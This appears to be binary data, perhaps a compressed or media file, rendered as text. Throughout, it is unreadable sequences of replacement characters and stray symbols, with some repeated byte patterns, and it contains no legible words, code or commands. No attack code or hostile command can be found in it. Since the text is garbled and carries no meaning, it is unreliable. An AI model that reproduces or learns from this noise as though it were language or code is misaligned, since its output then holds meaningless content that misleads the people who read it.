0c��x�=A�[ #�����Q�Ƹ7��$���H��ዿ��H��ǘ�ٍ,���:�2�(����!"ƨ0��?��%Wp�I�)�~����ȏ�`0�ͅ���w����o��h�ga�(͊:h�(��HZ��ѐǄ�Ї�)��.��[Q6�x�́�}�HA~��S͠>�>��]����2Z��/�����I�0�(��\����*����O)x��y�>�'���)�u}�����g؆;�m��wh�i)�O�����ۤ6��2؉�AA.H�.H�{��KX���O.T�=،����XڣKX=��H���U�m����i�a��c,��d0�I�.�D@�B�D�x��HD�X���X����َ�@�oH��H��m�_��H�����-�a܂DTFft�u(��HD�<p���K��vL�����)��Ǡ�c<5c)3� �O�h���Y�e���D�H��Y�ɍ�E���O�	��� ��;M 1�u@�]O�tZt]5���wd�M�[�I�O�[��[��B��<g�J\�����ǢЊ�@���=\��ލ�Ǽ%��uDA�u([.Č��^��^��Y��^��\�Hsdڌ�������Z��Fb�]p�]�U�e�G�D�X��%����O��{6�����\[�ܮ꫕��u_յO��BU��%��P.Ī��Q�]^e�]ŕH��H�u@�]��X~Q�e_u�K�ODU���G�H����,%�.I��ռs4G��]�@&�Z	S��B�iSeQ�v�P�xD+E�+%��U�g������؊�_�ؐU2%�SUDU�[�芲T܈Vju[3�ښm���QzuVw�W�P@D��U��B)h����a�S�IhDtSe�Ru��D�R�V�	�|�^��^eh.t��U��X��D��j�S@U[Lij����A�f��(])k�[QMUY�Y)%���k��k*U��0eFOS�ȍ��D�(���V��GmҖ�-D�YF��n*z�������&���<�8n�o�f����)��mo�����q����w�������ʈ��w�w���8(I�ǂ��@8)K����(	�ݐ\@��N��v��dW	
�w٣�z����ڳql��⊇`$qgP���4@Y-� ��j���E����t!e`Ƀ�9��y��̣޸�	��[��"m�����D��S^���wm �.B���!�X�T
ݍ
1]��	>�֩����=w`v��z��M谴��P���v�ݨAO�VD�Hc<�[���x�
7����0�����K,�H�o���n}מ#gw��.�褵w��Ȩqz�Y����-���L�~�1"������eȁ���聐�$)�lE�wD8ɞ�l�M�؀�O��,
��,E�Uə���R=~����9 �h�ǘ�i �����O��t
�	䀏���W�p��^���ۘ��t��ˬ�< �u��j���M�vkĉ��{Ǘ��Qϗ��y��	�y��A>� �v���7�,j�ɍ�h��Z�,��L�����( �ͳ��yG�"*ᗄ0��ů��UxY���wI�%��c��*-ȖtKH����M���K�xpyǳ��L�ɪ`�X"�c)��I��
�ͤ��l��X�ء�l���<�����ة~�z��(����]:̥���~�z*��,���zn(�'{zG���Z&�3|IO�w (d���LO��~8ѭ�#�	��m�ظ�	J�������Ê�U�(��t�á�0�؉{��@ZL�ƴy�� ���_��&�k�^P޳�;�	���t�j��������<���u�N��ӊπ�ww���ʀ���+�;ۄ��EՌD���f=�Ã�/�w�O����I��?$��4�c���
��i���I�����;e<�%���\��Ǧ���̰���h�Oz6k��F�����̞�t�D����2��ذ�D��?�)���>��P�����T�O���O�w�Z#m񠏒ҩ�����	����耻<����	5�����ދϖ/
M!h�Oh ��KI�y��D���̈wk�.ؾ	�����������ꈊ���w�	
�<�E��N~�PI��@�s����I�ݔ�O��z�	H�	� ����XI�����	��	�����_$�k�mKL�]lM�bhM��uj��p�j�*�	��ǣ4�zh�ߕ����O���	��h�W������ȣ"rh�9��.§w�T����&�;��F|Ht���r�����j��`�۰3�V��$F^�ߥjI������M�r�7�
pv	��HH��B�B�-���I�N� ����qv)w����4[.�$q���b���.�����`b���	Bέ�j����NI��x��(D���(��/D��k�J��iܚA��ld��h4�	�Ȍxrʀ��H�CjP�J!� j����	
��ጐ�$j×�7�Ō��H7vuk���,����}i��0I�9�������ɼv��8v���I�2����h�X��<>�T�"�(����� 蕛�����tk*��HH��ʝ !��x�蝱�LD��Xnw��@���Y���c�R�C�1) w�J��j�D�T@.�Iv˞�`������9M��I�ɼ����Tp�
s�EZH���M͵����陇�|(�l������۝0�qkr���Je���#ȨHF̦�;G�e���ٓ��� ��|X�x��������+M��� ���֚̈�4-�C>N TH݀���H�j�`)��X���#�����
	o�R��홡\�w�h�����8��1�H���)��	w�d����H	G�q����8>�]�N���;?��> M��Z+�Ǭ�e�����@ʨ�b��l����VRj.{����J�� ̨O���T�撁���a��ߔ�����Sڌ�w�O���V��&�����H��rO���P�!����<%8�����p�����I��%?�졂Mɔu��~��z������7y<<��A �4�}���c�0]�I�$	�\�I��'ԫI���ow
��	�Щ-� Ҥk��3��Xr#Mw��⚓����w�ُ-��O��X���ˇX|Q)3������|ɞr����ٹ��h��ԯR8N��"� ��,�����+�=���ָ]�r�lh���Bɒ�A����1�ɸ	��/�����0j� ���\"��z ƨ��R����c��8����S5�яAo�:���.�kq�� 1�6����6up��l��@��#y .y6��$uL����NO�|'�9�?��mC�jb�k�]�e+;:D��xE�AG���-������;�8�Ey�'y����)���Ϙ�����y�����	�����	���	�������q��	���	�P
���q?�q�i
����������y�p��]Ϙ���p���	�0��
�pؐ�)����`�����0�)��Й�p��`�I	����q����w�������鈈�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�Zc�>.�kͅD�7���>���OX���}�����(ο�:F�DXH8H����{�1
� yw��{�w���]aǀ�8֏�y����k���/�Kq�	�k��� �;/��L�+p܉�D��2{)W�o���)���䊉�0Hpψ;I���\�|��`�)�܍i�J�"
J������犉v�w�	��r��P��w�	��5(�K��/�:.����,4[W�4⛎�}��j�ꂉ�X���x"�<���(�%r����� �5��w�ɤo8���J]�2��	�H���	ܞ�Ѱ%����Љ��o�9ދw�~�]����?	�Qݨ�D�������ʇ0$b�)�)#w"�%�	K}��oͧ��򶌐��j�溍����n%Aܽ���t��̨����i�ɰ˾�9��di��Ќ������ �Ee�aQ�	�k�w����V̀L0�e���H	�0M�F��_LL��Θ�j��Ћ�H�i��j=-��a���𒍘����ذ���L�l#�I������ݸ����Xʉ>���H�3�z��x��P	�XK��8����w�5�HTǋ�����{��ɛ�xQ��vϨ@�݃Ј��֊�$�W&V�� <�L�ͤ
D�>K�R)����������_�p��P
��Hb�_��xŨ鉬l����mc��X��Up��՛��Ɉ�	���pI��0�(���I3a\���Nh۳��0�Rٛ�q]�-��w����j����׍u�А��L�K��*b���{�;�ʇ��T��@��'(��F�+���H&�Ӵ���ʩv�<�k��@��؛����w�Ȫr��$�Q�w8?����wK���ʳf��|ɨ�p�X�	�X�<��U��~�5�����}�I�f�wɊ���ȆV	�?ˇQˊAw���t˛JO�Jx��+�D��<kɛ�L�`�����e)��舫��o��u������ ��IH�E�%w��03���
�X�Hh��xȃ�I�(I���
�v� ��u�k�ϴ�)�����0�^��\(�"3��f��G�h~l��a�ʏ>�h��x� 4�������w��g���*�(	��xU���w���(�ɐ�h5
�V�t(�%�.�V}��ߛ�P���N������ln��H����֘��H�*M��莊؀è���w��5�q���P�����/���>��ޠ�n�X�7�������~�#Ϗ��6o�m��������%���h��؋��lH��h����/�k���s��>���]�N�V�E��lΛmț�(��X�5ȏT�
8�l~������%���ȏb��x��؀{w��e�`h�i�w�H�QK�L��=-��Y�Y�����8��I���ҊH��(�������;�����؛�x�%�����X���敏�l^�1�r�K�� /Ӆ��k��)���+P�B���H�5h�(��w��;����H��X������������؇?�k^��h������-�2���-�Pm�_ΛU�R�P�����5X�_�N�]�i~�(ȋBh��i������h�ܟex�e(�U���݉�Sw���]Ճq�Y��4����������k������Ȋ7���h�y𛙘�0n�eX�Ap���H����܆>}��B����㮈�8�P�+���8���7(���x��h�����h��"Ȋ�(�(��n����-f�x�����X�;��wh�����������x�1����
a�����(�_��H����ǿ��G)/����������������H��������������h����Ew8��p�a�d�����d���)-��+�f��������!�0��A��"�����TX���������Ə�nf� @�X�(���8(w��(��~����	��h��8��(�����!X��͟z����a�ﾩ��*��jX	��F������Ȋ~x������g�ԋ���֬�(۸��A�8�����)�}�[���8�����o�7��k�������7����h�h����(h�9w�?(���T�!��ȏ�����M�>�Ʋ�)��/�"�����Tp�����x����r��苌����;x��r���^,+��1�6�!��x}��M��ቦ���X��8�����#�� �ь�(�@�]x��ц�b�5���m��1ޢ]п��~��B
��"����;x���w�Ӟ��8��h�y�����֘��苴h��(�m�T�B��������}��{���g���؆�w��ݍ�h|�<��G����<&I�x��x?���ۨ���:;�n���^�������G�E����=��͛R��/��I*I����O��	�Z��l��h��=t�����,���gч�	�Z�*�'���\���Л1���s�����h��s�@x/���m���8	aƴ���q�����,��+q�]��Ʌ�X���@�F������񋩸��$�M�p�������-���܂���8�v���w�(F�֕.��)�0���/8祾����=��h�u���H�n�������3�r�� �)L�,wH�ֱ��+m�:ޛ��6���i:@�����a9Z��vC���=�����Û�+�y-�!��Ɂv�Kؼ���c��C;DS��-�](���'m�w��':q�ž��QNQs�-x�M�4Mx�(��x���K��N�4���<�t�xy�>�����n���x؊�����>�y��@
�Nд@v��t��w82�=O�/ռ�����?8<��	#�0M;u$t�g�@*�B퉀��S�L�s0w�M����������$X�ه9;�4��@���9�	ē��_
K�\1˔�wܛX��P�`3�ul�ml�Q��R|��4�ٕ	�Fit���M��F���`4A$O1t�u�C��ƝbƳ���Ĝ.�@�@w���y��	K�43�	6�);���tlXT�Ib��(b�td�̩B��@�Dv��	�6���]�G�t�UA~�G�ś�5YwTY�Z�N�X�$�1}FV<ƥuDRBw�[��N��K�%[�yG�)���dt�e�]g=%���%\�I\��@\9����e��K�&	]���%�\u�^vx�蕈k䞒5��B�F�e��FX,�gT]��^4��@]�u�Yԛ�X ����^���U�uٯ��F��Z�$Q����Fj�D�Y�VJ�w�R/��D�_*�	Ԝ,�Dnd��S����B	Y=IY��]�T�ʁK�TB�BѤB:ET(JMP%�Ge��P��%T^��u�B,��KFś	�V{��kEV����q����w�������ʈ��w�w���8(I����@8)�☩���i��"�~l�
� ����A��"��h�J\��9:n7�����zi����8�������-�Ú�����)��"H!��ɋw��p�)c£��0(�yBN��ju�y�Gw ��-�Ӎ�t���d���5���+���Β(Aڍ�0��N�R}ށ?�
�������,�����Þ��	n�2�랥���ˎ�ˇ<P��<+�Ƴ;�R��=��9]�:�җp����pw��XȮ�}t��Щ��DwO0)v�4Ր8�r����� J�h���܄]��g�z�o���	i��oЙh�H�����h�hq~ǘ�ɉ����y���^��u�F��� Ҟ�Lj�w�����xG�Њ��ߜ�����^�w�k�����X�wly��	�`YV��t�L���+��!A�,��80�ɤ;���H�K���
V���������ZδI��H�9������ʩ���ULI�+�EȄ�9	���؉�Dw���~Y�%��{���\~�,Y<����ɪ��J��u
�:wX�.���Z�,������H��R�����n��P9L�(����� �\�Ԋ���ø�B:>����� h��w�M��肮�w�ڂ�n�K��V@��|���������i\�����줇�=;f2���Y��w�{t�jv�ȸo�̃��sG������	�A���aȼ��\��ݛ<�c*9��M��I�m��UvKIS�I�P������Ɋ��(w(��w�zǳ�������Ǭ�N��ν�I�����`I	���Zn�wk�?{,�?�@�
�b�ɪq����~LKϴ��A��Apk�Ǟ���<����1�+��O�U����Ʃ�xtk����ci�p�t�G�y�Y|�褲�������	���<9ơ��w`K�	�
�G�p͌Fy��|�������w�̩錳hD��Ŝ�Q`#��iMZ�Z�(è3�`h	�pd���	����ɨ��w�� ��������3��K�w��dN�	�����h��9^�8خ�������M	P���@{�/�
�J�Р���K���*�t���8�����|+[h\�.�m�WW=��%	xɨbp���q�����sφ��	YYبbTl��&Ǆl��p��J8��l*�X��X}I���ϚTY��(ˌ���ʨM�G�ɦ8&��D�φ��֌��; |���������)��\H����O���Y�z*	��8���y�wIw$�����I.H�	���0h�8�	J������X��`*�l m�w�luK���Ɇ<`M�I�ȯ��ъv�L��螄x��Hȇ+�̎�)�� (��`˖J�����H̢�߇~�������(�ͦ�D	��D��,��@�V���t�ƴ�
ǋ���T�0I�����0���:����;F�m�7$� �y+�|����N�ʎ��|���� ���� (�ex�z~�] n��E�I�LY#�n,�T=f�w�l�"� R���T���^�����I��0˨[vj&誁��ܽ��^�wi��b Հ[ȃZ��䂴��ظ�����7���hůLy���u(Po(1����
��K�ƹD�l���-�����*����	���W�̊�yn�4�	����m �sr��8��:hN������.�S=��J
��ozo��������ݔ �4�	���� L��j� �?���	���0M��)�1������{Ȝ� ���w9��x{tG����iˣvy�X�!�H��Ċ�蝛͢�'RЃ���t�T���̕ē��$p�a�Z�9��v�p�۲L��N��	�82]&FI�H���ٯ�t�e���[�1z����?�i��p�E���u���J�����X��Ϡϱ�/:RҤ62F qC� �QQ��0�I�Z��P����)�Ӏ��$��GJ�Ȩ䅁#�Zq*A����+l�)�����kH)ġ�T����M�܈є���wX�v���p*h�k���`c�b��ε.����@5�����	k��b�T@䃛U��<U���h�60���y�ł͙�����͔I�w�PX�J��,�a��M�f�	DԌ��3�����+��)�����;�Hq���@�2	~	�m�Ut�Oa��jk�0��J	�`���@��0�#�Hh�q����Y��"���V2|�O�w�	���� ��lV��Щ��I�ک�@��	N�����h�e^w��*�I�``�LȪ�Иn�R@�.9��Nz�>ͨ"��<�Ȓ _����:��;ߧ}ʝ����N�d������י���8�[���	��;(�U��wX�h�O	�*�im��چ�ڥ��)��\�W_��y��+9����H�m�����<�䯡�
�9��9��ȈH��=ϘJ��OȐL�;�@؆���I��٘I���.��)�����P��ʟ����H�@�����؋�HH��I�9}j�R���r��ɁǠ��y�1 ���
�=���� �	 �I�� ��i��9�9��	����W�T}�������������������w�_��p�9�Y���鹚�o�����W���� Np� J��y��`�L���I������M�f���{ �d@�S ����U M`����	�`��Y�Id�p���=��ћ����<p�q����������1�����������q����w�������鈈�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i�����O�R�^1F�2{�s�����k�3��w��J{��xo���k�U�F�	�w(�����
�h���	� ��>Ш)/���� >[�)/���,��a�)
�ɍH�ȳw�=�P\/|��ǵ�5�ϗ%D���ۋ0H��-R���\�^<����Vq� �\��R���:�2H��H�ŇB��/��ʲw��x��gl�HB6���`��:(Y�K��8����,p�D�o"����O9LYH���������^�}��Pϊ���\��Ma��Bޣw�������F���X�������H��di��p���]-Ө}���ҥ�����݉��2��+�:	�(���j��H�wy��0{0�����@�4�J������u��H�%��>i�N����J~�9��/��8���
��j�Ꙗ(�����+J����x��HI�?�ɖ���025���D��ޭ���2T*�H8�H(Ӹ�נȉ���>�Ѩ����9�����Ќ��������8Ǎ�ߕ]}wB�Q:���V�i��5����
�t?�K�x����B�BA��	��)��pϗ�������0K��(��]O�v��.b
�Ȼ7`�z�lVn���hH��y��PQA�vJ�
��H����
�r�� r��0˿�I��Ti��HϓDۋ�+* 
	��T�69�����6�(Xd	�t+TI��(�	�+�P��>��()�+�Ϫ�Y��*�wx���	�,����F�.9��I�X��Ȭ����2�ꍉ��ww(�/w�	�w�L� i��	Ww8��r��
���~�����hF��H� �=�,��J?S����Te	I�~ڀ���m��vɏ��Մ-ː���T����L��Ȏ�s��y�ϴv� ���������eaJ=�ӡ\��E�4��N��v����k��8��
s֐�H�w�K��	=WH�;~�b�	�Ө~�
�pVm�T���-�M�Fr(���Ә&�w�0+6���8��h5�J��#G���J�6XV�T+�`03w�N��4�j�����s�%��c�R-���	����Ǐ�0gg���x�󔸄��ז��ȇ������:χV(�
(�z��y؀b؀�脬(��O�pl�5�U-�w8����乃wh��������x��X��8��g�����{Ȏ}؂�x�N؀y�	`H�q��
h�eX���������d�ݫR��X���x���Eh������/������H��聟��x�ᨎ�h����ڰeh�@^�� �jH��P�߽�Qw���������TX�����ȊO��wH�/��%x��x����������e؇}x�'�"����O8��}�3��䭘���˯�믘���I�������Ƙ��h�8�8��eh�wh�l�lh�۠��(�ȏ�����J���y�b�����|���x�G����wH�����8�;p��}hw(����Z���Pۄ��_��M�L��L��� e	�T�jȊ��7��/.�/���ȋw���������w�~��������X���ؽ���]n�8��K�OP�����p���jH����w����� �����h<���0�)�w�:؆�
�����
O���A
J�	x�-h��������'�)���ȋ�Q��X�7x����Q���Ȋ#��Ϙ��=]�ߗ����*��񛄨������G.7���x���B(�e��w�����"��w��8�H��\=��(��QN�kN�m�w���8h���&���w��h�?��1������"(�������8�ν��ܐ���Պ����Pq���<`���&����񊰙�x��Ȋ����"Ȋ�x)���X�rl޲��y OY�I�ن�	�<����1Q� ��(�y�q)Z�*	��-r!�`�6������ �X�i.����I��y���w(����E����:���(������_�ڭܶ�-*���񘨅"^�n������������H�T�Tw��!��!�,���/���
z/
�)�bh���Y���"���Ĉ�è��wx��+��+,p�������X��؅�(�wX�L��X���3����:�[1�l��X�Ao�݊98��h��h�Y��h����X�?8����]��q��Zn�6}����ۏ���2�u¼��."������)V� jr�阊/�O�߈�;�����d����s�ٙ�/H��2⠸�X��Cۏ�Ǎ���?��8��w}�;X��8 �Q��Ï��)N'�m����#����������䟁�؈���ս�T�m؆!X���h�ʓ:��܆�ݴ�:�$I}�y�QX�߲%���p%����Ȉ�=�7�ӓ!��;H� _�����]�4��R�o��}B�OȈoq(��(͈(苿h��X,����8�.��X2Z9�S0��v����%�)�7X�I+�i>7�Ǭ��H�w��e��-�Cۡi��$w���"����	ژy��M��Gw �w��T�}��6)x������e��ǈ�P�ؔ��e��JR�@8	��=sޜ�`����鲺��H��DH.hH����Ux�Kș`6�Iw�J�/zl$�r� -�rS-4�����ۉ=��I���K�$I؏�$��H����='wX:������='�@(�����̈́:v\ƛo:`|�-XK�tM�X��Ȍ�t���R�3落�����ۧ����M��ǎ��	�a㊆XO�tO�x��䊤�@t���@�w��bO��ٹ�L�����K�L�����{�ܻd5w�ac�M�B�I���B.�B�(I;�KR�Oz�ي-5��A��D��3�B��B�K�X� $I�x�B��Bt��ET@�45�ǩ�EQ35_�O|����~l'��D,dM��D�D�u�@���0IFa�C�-LA�:'��NV�:��������+T�n�Da���dF��D�ȍg$IK3J[��m��TN��E^�XI�Xy�Ia�F�dFu���$�䘏�xX���	Ye���T�ss�J�DYmtYw�Z�X�iFL�E��%�b���[G����eY����FI$��(��ōȥ\%$[��G����X��K�(B��G�������^��Z�dXu���ā�5^�Z\XTDE$F�Z,T��X�	K�_
JY�5BL�^����HH�e���D�P�X�%@�@�%��P�u��eBռ�uM�DY�ȍ��K�(���\/żGR"���K�iM�S�z���T�J\�t�=3S�e�Hu�>d����)��ITEU��UR����q����w�������ʈ��w�w���8(I����.8)K���,�(��v+�e�O뢄����+���v3�(�J�!:.E
H��k�j��$4��(���tߜ!J���q�b�
���I�Ӿ/�'��x^"�	!@2���<�� u�J,%���� �I�Q �u��!������(��U���
ɠ`ȣw�ud��j������&H$����Ș��^�����zE�w��8�|7V�Ҡ��y��=1��K��w(��Ȏ	���B�ߤ$w1�p������Kw�HK�wxO��u������������QЈ�㞐�C�o�}�i-��
A��9A�8��X�T�ȆĤ�H	�Ȝ̞��J�>�M�����l��Fh���۞���O�w�z���Y*���A��d����ЉN�o����1ؐ���T�?�kĉ��ɸ츂��`i	�o�K�̬̾��t{���lY���t[��@�D����P�������x�������j�XϢ	Tj����	��Pw�c���O���<ȼHɊ�Ȁ����"_�y�>����K�(���U �	�@Ș@"YI�ΐ�D���D8���p9L2��I��Hɋ�]������ܩM_���)X%����������Jɨ	I��X8���sǬ��8��|�w�H��gd�4��J	֣a�P6��J�А�I���؛���i����A���ۂ���i΀��e1���|�wp�ؗ�y����US��<��H�x�F�#k{�e<K�A����gt;@���wL�<���x �C���X�<�B��\�
�k{���y����y���l��OH��-M���̈�w�cȬ��ȑ�@��Џ	����Φ�hZA�/
Η I���@��L�ɗ�zF�����܋�Z��l���������x|��xe��\ϳm�]���������y�x��	�`(��h��<듌��nf8�ĉ�ͱ���ʒ��㋯�@A�:�2�I�3�Te��Ty���8
��H��p'�xHL��i��H
�
(�w�؇�����|�`I��ej
�)���:-Tî���v~��`i�;��3� +��˨�����
��8������D	�|�������|��w�̩t��+�����k
�]��<����N�����
o�Y��ɚ�h��rO��H�����`���H��O�R鄙��Y�
LL�K �0��	I��`ȴ8��@��;s��X�|�`˗D��\H���ɗ<����j� .�-欄؏�
��򮌍B4��n9w�Ĭ��0]SX���x�[vY
AYe�� �&���h�^�G��
$ZwX�e��,��hN��H��~
�32H4����i�o����鎐�j�>�"�.φ)����X6�������H��]�@h��?sO��D��|���r���h�{�̒�؍�(ȝ�- �f
���!!���Λ Z�:$�A�
|*�����	�,�������	\ܨ�@H���	�+*��h�	�s֐�;�޹�+��s�
P�wҊ��I�V3��$��@���
��i��0Kl(�li�G��w)�$u��U0M��ِ�
���0�-���	xj���@ˏ
�v˞F�V��	�Eh�uc,���@E)D�@��i�%v�����D�B��ث�ǰ��[z��x��� U�}i�^��Dr���֪�ʳ��X��� ��b������!�F� ��W,M��kK��$��p2#����t��7��	��ȼ�80<�	ʎ>D,�X���@���i
p�5���寘0R�w��������l��Ȗ�ݬ�&wp��dJ��������Z'�c����2��Rh��㏅XX�
$w�������ɻ�o ��R�^i�ӚK'"|���&�ޕ-TÇ�և�Ֆ|�q*h���Ɏ.��	���3q�.�qh���M�Y���[�%�2� Ȍ�$�C
�\GrJ���� �!8L�0I�D��i��|�2�Ӎl�Al�

��9��D���(���K�(�Ph�FP�wf��m!��@��LLg�ίwa�&�
e
kh�0
ز���� �F�A�i����Q��+������͇nO�EB���	��1�5U9Vz|(�D�� L�~艖�i�m����&��D*`�̈́�6s����Y!��T	����i�(1͆�ހo�ɀT������s������P#��6�b����LN2�����S�^*}�0��kp*�i�G5$_~���\���\&&@X����r	�,�>�c#�	�䩌�����g
��Շ5��wRxm2+l��A�_��z���aL�����[����U��H������������I�����	X��h�U���8��I�s���>�(_����zɅH������u��OȜt*�	o��+���&^�?x����u�	�����)�)��x��(�����n�iݲW}�h�o؆@�θP�K�� ��K��9��y�����x�����i/�	�R�����W�������I��/���0����	/���  �����W	��ٲ	O��o���Y��:�� �� 𝏩���	�)����yE?���������w��)O(	��$-�I( ����: �y��Ʌ>��;`�����6`�B��i��y@:�c��EP���BP .o% �@%��Y��i�[`�'Й�Y�x��~�}�ip���@����1�Q�q��v������������!�������q����w�������興�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�Rz�>.�������*N�"��H�{"������R$�����Y�\�����ۨX�H�&1w��2h�w/�T�؋�"��o�Z����R@ȗ�	������>E���+_,N��~��̻(�!`�آE���]L��BY�����H�l�[����<��K�>�	�`�[�������x��`�x,A�o���d|��������,�݉�]b���I/�@J�����tˈ�_����"w�c��bFF�/U�о��DC��1��x��L��Ѹ�������98�<iEIF��址�YF��~�� �Bi	�w k���Z�:IӸ�H!�PK�:/��0]����l!���J�
_��J	�Ȩ��p�v���Ծ�9U��hH��t뀘h���2}�N��Q1E�D9�+��J	�\L&w ��dVi��0M��(eVJ��ӣ�F$�����<苂H������4+*�A���$Uevk�ɠ����|遨�9�zx��L�*� ӋN���)�N�v9l�hp�Q���v	9`����8��㋓ -���J��hl�q�hΆ(�
�Љw��~�����/h|.�>h��,�e������D�.$��)��ĉ���z�𘊹?k���J��n����p��rȊ��ލ�.C�;ޠ�v�/�Mիn�W���A�����S�xO�4Tl�()�Ψɳ���ʨ�
�H���t�舣��U�/>�.����8���8p7�iN�8ě��h�����~��������Ϛ��� h�� ȦX��I�U�y�<%R�܍$�����g��I,�Q=��u��2>ev��v��*�:w&|�e	�K��xN�ji�|���(�3I	KV,�0��@���_p˨聙����w}�L��	�� O�������������9��4Kc`1���X�}�R،1i��|4�j������j�)�	�����D�ix�����nV�O�j9���
�mH�;��=��e�󦿘�_x����rN�S�	���`pϩX��0��I���	\��͊ly䶀j�W��j���|��@ ���r>���ȣ�+��)��h�wW�*��WuO�fy�tkf{Њ����q�k� �N)�˨W��H�Q���y�䍩�ފi�[�깆/������I��i�����������8��8؄2��K�茗p�p�	�7�������S��}��O���}�H腚�	�I�q���p�!țx؂�(Պ9��x䊩�)�w���؄wX��X��8fX��x
w(����艘���;ƾ��V<һ�������Р�٠������؀�>��Y�ר��wx �nϛ��h���jH�y͛R��U���`ܭH�1��%OՇ��S]����Ȋ�Λ��:��؂�������~4���QK��~���W~��������)~���w(潙����i��X�8���v~����������Z�Q+�۶��/m�HxxY����
�ӊ��?��n����Ȋ�h�d��7��)��	T��	��p���ט�@���m�	N�w�0��	h���wx��h�������w�����`𛁸�w��Th���������m|~]ޫ����	�q�� �i�X��q���������0�w�(��������H���������ґ���~���ȏ~�ZꙎꙉH��o�7��"84�:�w	@��m�jl��a�)p���q��h��ћ����������0�I���v=	x(p����R|�eL&n����ᛴ^����h�i�������(��x��^a�w�ކ���.�jwa�����)��������h��h����T8�H*�:x��P�]�m���l!�����q��(�e��N띿��h��H��聱���*Zx������$��1ؘ��T~����H�QK��x����D��/�����@h��h��X������ �����*���R�P�(��W�� �H&y��苿H��}�w��	���.�}���Œ�����|}�}
